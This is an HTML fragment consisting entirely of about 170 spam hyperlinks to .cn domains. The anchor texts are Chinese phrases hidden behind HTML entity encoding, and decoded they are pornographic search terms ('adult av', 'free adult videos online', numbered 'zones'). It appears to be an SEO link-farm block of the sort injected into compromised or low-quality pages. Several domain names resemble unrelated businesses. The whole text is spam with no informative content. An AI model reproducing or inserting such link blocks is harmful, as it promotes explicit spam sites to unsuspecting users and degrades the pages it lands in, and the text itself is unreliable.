<a href="http://ifpphh.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://duanneng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://eomu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://mie7.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tangsang.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrlhtfzt.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://airhorn.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sh-banjia168.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lngjr.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://qusor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://artipo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gyfmusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://adcome.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x516B;&#x533A;</a>|
<a href="http://little-star.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zqxqsb.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://sjtsly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wx01a.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6781;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://diconi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://qualwin.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://chshh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://klkya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fscyx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rzul.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://ku35.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chartnexus.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://tgrjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://innko.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://lovenv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18&#x7981;</a>|
<a href="http://bihy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nssnn.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://ljes.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcbu.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://pt87.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://duolink.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://aisiche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://travel028.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://taikangdasha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x9EBB;&#x8C46;av</a>|
<a href="http://youqll.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x5E03;&#x5170;&#x8FEA;&#x6D1B;&#x592B;&#x6B27;&#x7F8E;av</a>|
<a href="http://byhy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chxmf.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://downime.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tssfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://misao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dgqiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://heetonled.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://duxedu.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lhsds.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zqpark.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://studypath.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://threadworld.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://58lpw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://iumq.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://padk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://mchka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://zangzheyi.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w157.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://hothan.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kabaw.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meilinongjia.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x8D44;&#x6E90;</a>|
<a href="http://ohbba.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://gloriasanya.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://sojade.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://lrfws.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://xyinfotech.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://24work.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdhontai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nense.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mcudata.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://ablhy.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://express56.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-go.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;</a>|
<a href="http://pc789.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nt81.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x7CBE;&#x54C1;&#x7231;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://transeed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://5201wm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://45348v.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://sr22.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://wxeletech.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://fdonline.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://quankou.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://mecside.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://emask.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qlhsbw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://puzv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://anzoa.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://chuangkebox.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ymkh.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://slhm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sddna.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yzshbj.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://itbe.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://galace.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://qinshidai.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51jiatang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bbksxzj.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ahylsy.com.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lphm.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://mspk.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://98idc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://13555555555.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://anull.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gezimen.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;&#x9662;av</a>|
<a href="http://scfcorp.cn" target="_blank">99&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tnal.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://disk119.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://minidriver.cn" target="_blank">&#x65E5;&#x97E9;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;</a>|
<a href="http://mtcex.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://192xop.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jylxjs.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfsybj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m748.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://zheilao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baqist.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://nenmeng.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://3jlife.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://tshualiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
